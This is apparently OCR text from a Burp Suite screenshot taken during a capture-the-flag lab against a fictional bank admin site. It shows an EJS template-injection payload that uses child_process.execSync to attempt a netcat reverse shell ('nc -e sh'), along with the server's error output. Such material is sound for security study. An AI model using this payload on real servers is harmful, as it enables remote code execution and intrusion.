 1 2 3 4 5 CRT 10.21.69.167 20:30
Burp Suite Professional v2024.9.4 - Temporary Project - licensed to Pentester
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha SQLiPy JSON Web Tokens Search Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AFe5-yOfg8OG5bZlsNfAILO_dTdUUc2dD.zkOX7peI%2B927CCmdrLGCa9VzWXzWf6sfX67KV71d5X4
13 Upgrade-Insecure-Requests: 1
14
15 name=x&password=x&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busyb
ox n 1337');s
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Error: /home/web/app/views/settings.ejs:1
>> 1| <!DOCTYPE html>
2| <html lang="en">
3| <head>
4| <%- include("../components/head"); %>
Command failed: nc -e sh 127.0.0.1 1337
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
at checkExecSyncError (node:child_process:828:11)
at Object.execSync (node:child_process:899:15)
at eval ("/home/web/app/views/settings.ejs":9:53)
at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)
at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)
at View.exports.renderFile [as engine] (/home/web/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/web/app/node_modules/express/lib/application.js:609:3)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done 1,845 bytes | 239 millis
Event log (1) All issues (37) Memory: 352.0MB